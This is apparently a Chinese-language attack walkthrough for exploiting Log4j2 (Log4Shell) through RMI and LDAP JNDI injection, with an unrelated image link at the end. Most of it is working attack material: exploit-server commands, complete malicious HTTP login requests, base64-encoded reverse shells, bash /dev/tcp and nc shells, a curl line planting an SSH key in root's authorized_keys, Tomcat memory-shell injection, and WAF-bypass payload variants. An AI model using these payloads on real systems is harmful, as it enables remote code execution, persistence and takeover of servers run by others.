1.漏洞利用
1.1.rmi 利用

1、在检测到目标存在 log4j2 漏洞后,确定漏洞参数,尝试接受目标 rmi 请求。

成功接收到请求。
出现 JRMIK 字样即代表可接受 RMI 请求。
2、漏洞利用。

使用JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar执行命令,反弹 shell。
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcCxxxPiYx}|{base64,-d}|{bash,-i}" -A "vpsip"
POST /api/user/login?_appId=%24%7B%3A-y%24%7D%7B%24%7B8hd%3A-j%7Dnd%24%7Benv%3A2h7%3A-%7Di%3Ar%24%7B1gf%3A%3A-m%7Di%3A%2F%2F1.1.1.92%3A80%2Fi%2FhcSvqI7U%2F01206f%2Fc916%2F4g3n%2FPQ5P8iBh%2F%3FType%3DA+Type%26Name%3D1100110%26Char%3D%21%7D&_t=%24%7B%3A-y%24%7D%7B%24%7B8hd%3A-j%7Dnd%24%7Benv%3A2h7%3A-%7Di%3Ar%24%7Bza8%3A%3A-m%7Di%3A%2F%2F1.1.1.12%3A80%2Fi%2FhcSvqI7U%2F8dc211%2Fc916%2Fgof6%2FPQ5P8iBh%2F%3FType%3DA+Type%26Name%3D1100110%26Char%3D%21%7D HTTP/1.1
Host: xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 375
Accept: application/json, text/plain, */*
Accept-Language: en
Content-Type: application/x-www-form-urlencoded
Cookie: fvlid=
Referer: ${:-y$}{${8hd:-j}nd${env:2h7:-}i:r${3qa::-m}i://1.1.1.2:80/i/hcSvqI7U/57bae1/c916/gck9/PQ5P8iBh/?Type=A Type&Name=1100110&Char=!}
Accept-Encoding: gzip
cmd: whoami
account=%24%7B%3A-y%24%7D%7B%24%7B8hd%3A-j%7Dnd%24%7Benv%3A2h7%3A-%7Di%3Ar%24%7Ba9a%3A%3A-m%7Di%3A%2F%2F1.1.2.2%3A80%2Fi%2FhcSvqI7U%2Fd350f4%2Fc916%2Fuhop%2FPQ5P8iBh%2F%3FType%3DA+Type%26Name%3D1100110%26Char%3D%21%7D&code=%24%7B%3A-y%24%7D%7B%24%7B8hd%3A-j%7Dnd%24%7Benv%3A2h7%3A-%7Di%3Ar%24%7B508%3A%3A-m%7Di%3A%2F%2F1.1.1.192%3A1099%2Faawd9c%7D&guid=111&password=22


成功接收 RMI 请求。

反弹 shell 成功。
1.2.ldap利用
1.2.1.零散命令
常规payload
${jndi:ldap://u50qrz.dnslog.cn}
${jndi:ldap://xxx:1222}
ping qfhfxl.ceye.io
${jndi:ldap://xxx:1389/TomcatBypass/Command/base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDcuMTcyLjIxNi41Ni80NDMgMD4mIDE=}
bash -i >& /dev/tcp/xxx/443 0>& 1
bash -i >& /dev/tcp/xxx/22333 0>& 1
find / -name bootstrap.min.css |while read f;do sh -c 'pwd' >$(dirname $f)/mds.txt;done
${jndi:ldap://xxx:1389/TomcatBypass/Command/base64/ZmluZCAvIC1uYxxxZHMudHh0O2RvbmU=}
curl xxx:1111/a.txt >> /root/.ssh/authorized_keys
nc -e /bin/bash 192.168.0.4 7777
${jndi:ldap://xxx:1389/TomcatBypass/TomcatMemshell1}
/anything?type=basic&pass=whoami
回显版本:
${jndi:ldap://${sys:java.version}.u50qrz.dnslog.cn}
${jndi:ldap://xxx:80/${hostName}-${sys:user.dir}-${sys:java.version}-${java:os}}
bypass payload
Bypass rc1
For example:
${jndi:ldap://127.0.0.1:1389/ badClassName}
Bypass WAF
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://asdasd.asdasd.asdasd/poc}
${${::-j}ndi:rmi://asdasd.asdasd.asdasd/ass}
${jndi:rmi://adsasd.asdasd.asdasd}
${${lower:jndi}:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:${lower:jndi}}:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://xxxxxxx.xx/poc}
1.2.2.实战案例
1.2.2.1.Tomcatecho
vps 开启ldap监听。
java -jar JNDIExploit-1.3-SNAPSHOT.jar -i vpsip -l 1389

发送回显漏洞数据包。
POST /api/2.0/login HTTP/1.1
Host: xxxx
Cookie: JSESSIONID_AV=xx
Content-Length: 84
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
Sec-Ch-Ua-Platform: "macOS"
Origin: https://xx:7443
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
cmd: whoami
Referer: https://xxx:7443/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
{"username":"${jndi:ldap://xxx:1389/Basic/TomcatEcho}","password":"admin"}
1.2.2.2.TomcatBypass/Command/base64/xxxx
vps 开启ldap监听。
java -jar JNDIExploit-1.3-SNAPSHOT.jar -i vpsip -l 1389
发送漏洞数据包,请求 vps 对应 ldap 地址。

POST /seeyon/main.do?method=login HTTP/1.1
Host: xxx
Content-Length: 370
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://xxx
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://xxx:9999/seeyon/index.jsp
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=0F3E133EAB4688739F1AA733B8A77CBA; loginPageURL=
Connection: close
authorization=&login.timezone=GMT%2B8%3A00&province=&city=&rectangle=&login_username=${jndi:ldap://xxx:1389/TomcatBypass/Command/base64/Y3VybxxxjcwOjgwMDAvMTExMTE=}&trustdo_type=&login_password=U2FsdGVkX1%2FdIKuc3ct%2BcYJ62F%2FsYijyStjhTVGDO4mlgFwLNPPwJererJluQjhy&login_validatePwdStrength=4&random=&fontSize=12&screenWidth=1920&screenHeight=1080

//command:curl xxx:8000/11111
1.2.2.3.TomcatMemshell1
vps 开启ldap监听。
java -jar JNDIExploit-1.3-SNAPSHOT.jar -i vpsip -l 1389
发送漏洞数据包,请求 vps 对应 ldap 地址。

${jndi:ldap://xxx:1389/TomcatBypass/TomcatMemshell1}
http://xxx/seeyon/anything?type=basic&pass=ifconfig








![[论文精读]Few-shot domain-adaptive anomaly detection for cross-site brain images](https://img-blog.csdnimg.cn/direct/6f1a7a7666b0464b81a4ad32f6b2a9a4.png)